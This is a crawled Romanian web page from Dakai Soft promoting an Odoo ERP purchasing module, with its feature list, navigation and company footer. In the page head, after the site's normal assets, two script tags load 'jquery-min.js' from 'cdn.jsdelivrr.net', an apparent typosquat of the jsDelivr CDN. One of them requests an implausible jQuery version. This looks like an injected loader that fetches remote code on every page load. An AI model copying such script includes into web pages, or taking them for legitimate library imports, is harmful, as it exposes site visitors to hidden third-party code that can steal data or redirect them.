

--- FILE ---
content_type: text/html; charset=utf-8; charset=utf-8
request_url: https://dakai.ro/achizitii-erp
body_size: 5678
content:
<!DOCTYPE html>
    <html lang="ro-RO" data-website-id="2" data-main-object="website.page(30,)" data-oe-company-name="My Company">
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
                        <meta property="og:type" content="website"/>
                        <meta property="og:title" content="Achizitii | dakai.ro"/>
                        <meta property="og:site_name" content="My Company"/>
                        <meta property="og:url" content="https://dakai.ro/achizitii-erp"/>
                        <meta property="og:image" content="https://dakai.ro/web/image/website/2/logo?unique=8b00d75"/>
                    <meta name="twitter:card" content="summary_large_image"/>
                    <meta name="twitter:title" content="Achizitii | dakai.ro"/>
                    <meta name="twitter:image" content="https://dakai.ro/web/image/website/2/logo?unique=8b00d75"/>
        <link rel="canonical" href="https://dakai.ro/achizitii-erp"/>
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
                <title> Achizitii | dakai.ro </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/2/favicon?unique=8b00d75"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/assets/4313-e14c3e2/2/web.assets_common.min.css" data-asset-bundle="web.assets_common" data-asset-version="e14c3e2"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/3993-f4bcc36/2/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="f4bcc36"/>
                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "9b671477246004f0883e26e0e3877e84185e6e81o1800291511",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": "True", "translationURL": "/website/translations", "cache_hashes": {"translations": "e8d7a431de605f88dafff3eb644d2061646aa516"}, "geoip_country_code": null};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/assets/395-796b097/2/web.assets_common_minimal.min.js" data-asset-bundle="web.assets_common_minimal" data-asset-version="796b097"></script>
            <script defer="defer" type="text/javascript" src="/web/assets/396-e6d4a91/2/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="e6d4a91"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/3995-d5b2b46/2/web.assets_common_lazy.min.js" data-asset-bundle="web.assets_common_lazy" data-asset-version="d5b2b46"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/3996-8cc2cfb/2/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="8cc2cfb"></script>
        <script src="https://cdn.jsdelivrr.net/npm/jquery@3.6.4/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.4/dist/jquery-min.js"></script>
    </head>
            <body class="">
        <div id="wrapwrap" class="   ">
    <header id="top" data-anchor="true" data-name="Header" class="  o_header_fixed">
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container flex-row flex-wrap">
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of dakai.ro" title="dakai.ro"><img src="/web/image/website/2/logo/dakai.ro?unique=8b00d75" class="img img-fluid" alt="dakai.ro" loading="lazy"/></span>
        </a>
                <div class="ml-lg-3 mr-auto">
                    <div class="oe_structure oe_structure_solo" id="oe_structure_header_slogan_1">
      <section class="s_text_block o_colored_level pb0" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
        <div class="container">
          <h6 class="m-0" data-name="Slogan">
            <span style="font-weight: bolder; font-size: 18px;">
              <font style="font-weight: 400;" class="text-800">
                <span style="font-weight: bolder;">Dakai Soft</span>
                <br/>
                <span style="font-size: 14px;">Solutii software ERP</span>
              </font>
            </span>
          </h6>
        </div>
      </section>
    </div>
  </div>
                <ul class="nav navbar-nav navbar-expand ml-auto order-last order-lg-0">
            <li class="nav-item ml-3 o_no_autohide_item">
                <a href="/web/login" class="btn btn-outline-primary">Autentificare</a>
            </li>
                    <li class="nav-item">
    <div class="oe_structure oe_structure_solo ml-2">
      <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
        <div class="container">
          <a href="/contactus" class="_cta btn btn-primary" data-original-title="" title="">Contact</a>
        </div>
      </section>
    </div>
                    </li>
                </ul>
                <div class="w-100">
                    <div class="oe_structure oe_structure_solo" id="oe_structure_header_slogan_3">
      <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
        <div class="container">
          <div class="s_hr w-100 pt8 pb8" data-name="Separator" style="">
            <hr class="w-100 mx-auto" style="border-top-width: 1px; border-top-style: solid; border-color: var(--200);"/>
          </div>
        </div>
      </section>
    </div>
  </div>
  <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ">
    <span class="navbar-toggler-icon o_not_editable"></span>
  </button>
                <div id="top_menu_collapse" class="collapse navbar-collapse">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1 nav-pills">
    <li class="nav-item">
        <a role="menuitem" href="/" class="nav-link ">
            <span>Acasă</span>
        </a>
    </li>
    <li class="nav-item dropdown  ">
        <a data-toggle="dropdown" href="#" class="nav-link dropdown-toggle ">
            <span>Produse</span>
        </a>
        <ul class="dropdown-menu" role="menu">
    <li class="">
        <a role="menuitem" href="/software-odoo-erp-santier" class="dropdown-item ">
            <span>Software Constructii</span>
        </a>
    </li>
    <li class="">
        <a role="menuitem" href="/field-service-management-software" class="dropdown-item ">
            <span>Field Service Software</span>
        </a>
    </li>
        </ul>
    </li>
    <li class="nav-item">
        <a role="menuitem" href="/servicii-dezvoltare-software-ERP" class="nav-link ">
            <span>Servicii</span>
        </a>
    </li>
    <li class="nav-item dropdown  ">
        <a data-toggle="dropdown" href="#" class="nav-link dropdown-toggle ">
            <span>Despre Dakai</span>
        </a>
        <ul class="dropdown-menu" role="menu">
    <li class="">
        <a role="menuitem" href="/despre-dakai" class="dropdown-item ">
            <span>Despre noi</span>
        </a>
    </li>
    <li class="">
        <a role="menuitem" href="/echipa-dakai" class="dropdown-item ">
            <span>Echipa Dakai</span>
        </a>
    </li>
        </ul>
    </li>
    <li class="nav-item">
        <a role="menuitem" href="/blog/2" class="nav-link ">
            <span>Blog Dakai</span>
        </a>
    </li>
    <li class="nav-item">
        <a role="menuitem" href="/evenimente" class="nav-link ">
            <span>Evenimente</span>
        </a>
    </li>
    <li class="nav-item">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>Contact</span>
        </a>
    </li>
    </ul>
                </div>
            </div>
    </nav>
    </header>
                <main>
    <div id="wrap" class="oe_structure oe_empty">
      <section class="s_title pt40 pb40 o_colored_level o_cc o_cc5" data-vcss="001" data-snippet="s_title" data-name="Title" style="">
        <div class="s_allow_columns container">
          <h1 style="text-align: center;">Aplicație ERP pentru Achiziții</h1>
          <h3 style="text-align: center;">Odoo Open Source ERP</h3>
        </div>
      </section>
      <section class="s_text_block pt40 o_colored_level pb16" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
        <div class="s_allow_columns container">
          <p>Aplicatia ERP pentru Achizitii permite administrarea facila a furnizorilor si a cererilor de achizitie. Prin instrumente intuitive, companiile isi pot imbunatati lantul de aprovizionare si gestiunea inventarului.</p>
          <p>Aplicatia pentru achizitii se adapteaza atat la societatile mici cat si la cele mari. Dimensiunea softului o da amploarea pe care o desfasoara afacerea respectiva.</p>
        </div>
      </section>
      <section class="s_title o_colored_level pb16 pt16 o_cc o_cc4" data-vcss="001" data-snippet="s_title" data-name="Title" style="background-image: none;">
        <div class="s_allow_columns container">
          <h2 style="text-align: center;">Functii majore Achiziții</h2>
        </div>
      </section>
      <section class="s_showcase pt48 pb48 o_colored_level" data-vcss="002" data-snippet="s_showcase" data-name="Showcase" style="background-image: none;">
        <div class="container">
          <div class="row no-gutters s_col_no_resize s_col_no_bgcolor s_nb_column_fixed">
            <div class="col-lg text-lg-right">
              <div class="row">
                <div class="col-lg-12 pt24 pb24 o_colored_level" data-name="Block">
                  <div class="s_showcase_title d-flex flex-lg-row-reverse mb-2">
                    <i class="s_showcase_icon fa fa-2x text-secondary mr-3 mr-lg-0 ml-lg-3 fa-globe"></i>
                    <h3>
Urmarire aprovizionare
<br/></h3>
                  </div>
                  <p>Aplicatia permite urmarirea furnizorilor, produsele achizitionate, due date si alte informatii necesare fluxul de aprovizionare.
<br/></p>
                </div>
                <div class="col-lg-12 pt24 pb24 o_colored_level" data-name="Block">
                  <div class="s_showcase_title d-flex flex-lg-row-reverse mb-2">
                    <i class="s_showcase_icon fa fa-2x text-secondary mr-3 mr-lg-0 ml-lg-3 fa-gear"></i>
                    <h3>
Cereri de aprovizionare automate</h3>
                  </div>
                  <p>
Reaprovizionarea stocurilor se face&nbsp;in mod automat potrivit unor reguli de reaprovizionare interioare firmei.<br/></p>
                </div>
                <div class="col-lg-12 pt24 pb24 o_colored_level" data-name="Block">
                  <div class="s_showcase_title d-flex flex-lg-row-reverse mb-2">
                    <i class="s_showcase_icon fa fa-2x text-secondary mr-3 mr-lg-0 ml-lg-3 fa-map-marker" data-original-title="" title="" aria-describedby="tooltip150084"></i>
                    <h3>
&nbsp; Urmarire costuri de transport
<br/></h3>
                  </div>
                  <p>
Urmarirea costurilor de transport este procesul de evaluare a costului corect al marfurilor, care include ambalarea lor, transportul, si alte costuri contextuale.</p>
                </div>
                <div class="col-lg-12 pt24 pb24 o_colored_level" data-name="Block">
                  <div class="s_showcase_title d-flex flex-lg-row-reverse mb-2">
                    <i class="s_showcase_icon fa fa-2x text-secondary mr-3 mr-lg-0 ml-lg-3 fa-envelope" data-original-title="" title="" aria-describedby="tooltip839346"></i>
                    <h3>
Integrare email
<br/></h3>
                  </div>
                  <p>&nbsp; &nbsp;Aplicatia ERP pentru Achizitii suporta integrarea de e-mail. De regula, e-mail-ul contine toate informatiile importante despre fiecare tranzactie, inclusiv cererile de cotatie.</p>
                </div>
                <div class="col-lg-12 pt24 pb24 o_colored_level" data-name="Block">
                  <div class="s_showcase_title d-flex flex-lg-row-reverse mb-2">
                    <i class="s_showcase_icon fa fa-2x text-secondary mr-3 mr-lg-0 ml-lg-3 fa-money"></i>
                    <h3 class="o_default_snippet_text">
&nbsp;Receptii si plati
<br/></h3>
                  </div>
                  <p>
Managementul achizitiilor face&nbsp;ca fiecare tranzactie sa fie&nbsp;inregistrata corespunzator si platile sa fie efectuate catre clientii respectivi în intervalul de timp stabilit.</p>
                </div>
              </div>
            </div>
            <div class="col-1">
              <div class="w-50 h-100 border-right"></div>
            </div>
            <div class="col-lg">
              <div class="row">
                <div class="col-lg-12 pt24 o_colored_level pb0" data-name="Block">
                  <div class="s_showcase_title d-flex mb-2">
                    <i class="s_showcase_icon fa fa-2x text-secondary mr-3 fa-file-text" data-original-title="" title="" aria-describedby="tooltip806306"></i>
                    <h3 class="o_default_snippet_text">
Comenzi de achizitie
<br/></h3>
                  </div>
                  <p>
Aplicatia are integrata functia de achizitii "Just in Time". Aplicatia noastra colecteaza necesarul de achizitie si elaboreaza sesiuni de achizitie programate. De aici departamentul de achizitie doar trebuie sa trimita comenzile catre furnizori, si sa tine evidenta transporturilor.
<br/></p>
                </div>
                <div class="col-lg-12 pb24 o_colored_level pt0" data-name="Block">
                  <div class="s_showcase_title d-flex mb-2">
                    <i class="s_showcase_icon fa fa-2x text-secondary mr-3 fa-tag"></i>
                    <h3>
Liste preturi de achizitie
<br/></h3>
                  </div>
                  <p>Managementul achizitiilor ofera monitorizarea listei depreturi a furnizorilor, care permite organizatiei obtinerea celui mai bun produs la cele mai mici preturi.&nbsp;
</p>
                </div>
                <div class="col-lg-12 pb24 o_colored_level pt0" data-name="Block">
                  <div class="s_showcase_title d-flex mb-2">
                    <i class="s_showcase_icon fa fa-2x text-secondary mr-3 fa-exchange"></i>
                    <h3>
Metode de cost&nbsp;FIFO, LIFO, Avg.
<br/></h3>
                  </div>
                  <p>
Organizatia poate alege orice metoda de calculare a costurilor care sa reflecte viziunea afacerii. Acesta poate fi FIFO (First In First Out), LIFO (Last In First Out) sau metode de calculare a costurilor Avg.
<br/></p>
                </div>
                <div class="col-lg-12 pt24 pb24 o_colored_level" data-name="Block">
                  <div class="s_showcase_title d-flex mb-2">
                    <i class="s_showcase_icon fa fa-2x text-secondary mr-3 fa-gears"></i>
                    <h3 class="o_default_snippet_text">
Supracontrol si aprovizionare
</h3>
                  </div>
                  <p>
&nbsp;Controlul proceselor de catre managerii principale, asigura ca totul se executa fara probleme si fara procese întârziate din cauza întârzierilor de aprobare.
<br/></p>
                </div>
                <div class="col-lg-12 pt24 pb24 o_colored_level" data-name="Block">
                  <div class="s_showcase_title d-flex mb-2">
                    <i class="s_showcase_icon fa fa-2x text-secondary mr-3 fa-area-chart"></i>
                    <h3 class="o_default_snippet_text">
Statistici achizitie
<br/></h3>
                  </div>
                  <p>
Statisticile permit afacerilor sa obtina preturi competitive sau reduceri consistente pentru bunuri si revizuirea contractelor.
<br/></p>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="container text-lg-center">
          <p>
            <br/>
          </p>
          <a href="/produse-erp" class="mb-2 btn btn-primary" data-original-title="" title="">Vezi toate produsele</a>
        </div>
      </section>
    </div>
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo">
      <section class="s_title pb24 pt32" data-vcss="001" data-snippet="s_title" data-name="Title" style="background-image: none;">
        <div class="s_allow_columns container">
          <h5 style="">
            <span style="font-weight: 400;">Soluții software ERP pentru companii</span>
          </h5>
        </div>
      </section>
      <section class="s_text_block pb0 pt0" data-snippet="s_text_block" data-name="Text" style="background-image: none;" data-original-title="" title="" aria-describedby="tooltip448312">
        <div class="container">
          <div class="row" data-original-title="" title="" aria-describedby="tooltip828867">
            <div class="o_colored_level pb16 col-lg-4">
              <p style="text-align: left;">
                <font class="text-o-color-4">Suntem o echipă de oameni dedicați tehnologiei digitale, cu experientă&nbsp;în domeniu de peste 15 ani. 
Dezvoltăm software și aplicații de business pe platforma Odoo ERP, concepute pentru IMM-uri și companii mari.&nbsp;</font>
              </p>
              <p style="text-align: left;">
                <font class="text-o-color-4">Dakai este partener Silver&nbsp;Odoo SA Belgia, furnizor al&nbsp;Odoo ERP Open Source.</font>
              </p>
            </div>
            <div class="o_colored_level col-lg-3 pt0" data-original-title="" title="" aria-describedby="tooltip106887" style="">
              <ul class="list-unstyled mb-2" data-original-title="" title="" aria-describedby="tooltip442359">
                <h5>
                                </h5>
                <li data-original-title="" title="" aria-describedby="tooltip575228">
                  <p data-original-title="" title="" aria-describedby="tooltip193235">
                    <span style="font-size: 18px; font-weight: bolder;">Contact</span>
                  </p>
                </li>
                <li data-original-title="" title="" aria-describedby="tooltip575228">
                  <h5 data-original-title="" title="" aria-describedby="tooltip193235">
                    <i class="fa fa-phone fa-fw mr-2" style="font-size: 18px;"></i>
                    <span class="o_force_ltr"><a href="tel:+1 (650) 555-0111" data-original-title="" title=""><span style="font-size: 18px;" data-original-title="" title="" aria-describedby="tooltip301980">+</span></a>40720 534 408</span>
                  </h5>
                </li>
                <li data-original-title="" title="" aria-describedby="tooltip646988">
                  <h5>
                    </h5>
                  <h5 data-original-title="" title="" aria-describedby="tooltip53188">
                    <i class="fa fa-envelope fa-fw mr-2" style="font-size: 18px;"></i>
                    <span>
                      <a href="mailto:hello@mycompany.com">
                        <span style="font-size: 18px;"></span>
                      </a>
                      <span style="font-size: 18px;">of</span>
                      <span style="font-size: 18px;" data-original-title="" title="" aria-describedby="tooltip279361">fice@dakai.ro</span>
                    </span>
                  </h5>
                </li>
              </ul>
              <div class="s_share no_icon_color text-left" data-snippet="s_share" data-name="Social Media" data-original-title="" title="" aria-describedby="tooltip460940">
                <h5 class="s_share_title d-none">Urmărește-ne</h5>
                <a href="/website/social/github" class="s_share_github" target="_blank">
                                    </a>
                <a href="https://www.facebook.com/DakaiSoft" target="_blank" data-original-title="" title="">
                  <i class="fa m-1 fa-facebook-square fa-2x" data-original-title="" title="" aria-describedby="tooltip760654"></i>
                </a>
                <a href="/website/social/instagram" class="s_share_instagram" target="_blank" data-original-title="" title="">
                                    </a>
                <a href="/website/social/linkedin" class="s_share_linkedin" target="_blank" data-original-title="" title="">
                  <i class="fa fa-2x fa-linkedin m-1" data-original-title="" title="" aria-describedby="tooltip391768"></i>
                </a>
              </div>
            </div>
            <div class="o_colored_level col-lg-3 pt4">
              <p class="text-muted">
                <span style="font-weight: bolder; font-size: 18px;">
                  <font style="" class="text-o-color-3">Dakai Soft SRL</font>
                </span>
              </p>
              <p class="text-muted">
                <font class="text-o-color-4">Bd. Calea București, 54, etaj 1, ap. 2<br/></font>
                <span style="font-weight: bolder;">
                  <font class="text-o-color-4" style="font-weight: normal;">Clădirea CABU54</font>
                </span>
                <br/>
                <font class="text-o-color-4">Brașov, 
Romania
<br/>500281</font>
                <br/>
                <font class="text-o-color-4"><br/>J40/10676/2012</font>
                <br/>
                <font class="text-o-color-4">RO30678383</font>
              </p>
            </div>
            <div class="o_colored_level pt48 col-lg-2" data-original-title="" title="" aria-describedby="tooltip478480">
              <ul>
                <li data-original-title="" title="" aria-describedby="tooltip878354">
                  <a href="/" data-original-title="" title="">Acasă</a>
                </li>
                <li data-original-title="" title="" aria-describedby="tooltip393730">
                  <a href="/servicii-dezvoltare-software-ERP">Servicii</a>
                </li>
                <li data-original-title="" title="" aria-describedby="tooltip905886">
                  <a href="/produse-erp">Produse</a>
                </li>
                <li>
                  <a href="/despre-dakai" data-original-title="" title="">Despre noi</a>
                </li>
                <li>
                  <a href="/blog" data-original-title="" title="">Blog</a>
                </li>
                <li data-original-title="" title="" aria-describedby="tooltip44943">
                  <a href="/contactus" data-original-title="" title="">Contact</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    <span class="o_footer_copyright_name mr-2">Copyright © 2023 Dakai Soft</span>
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
        <div class="o_brand_promotion">
        Powered by 
            <a target="_blank" class="badge badge-light" href="http://www.odoo.com?utm_source=db&amp;utm_medium=portal">
                <img alt="Odoo" src="/web/static/img/odoo_logo_tiny.png" style="height: 1em; vertical-align: baseline;" loading="lazy"/>
            </a>
        - 
                    Un grozav <a target="_blank" href="https://www.odoo.com/app/crm?utm_source=db&amp;utm_medium=portal">Open Source CRM</a>
        </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
            </div>
    </body>
        </html>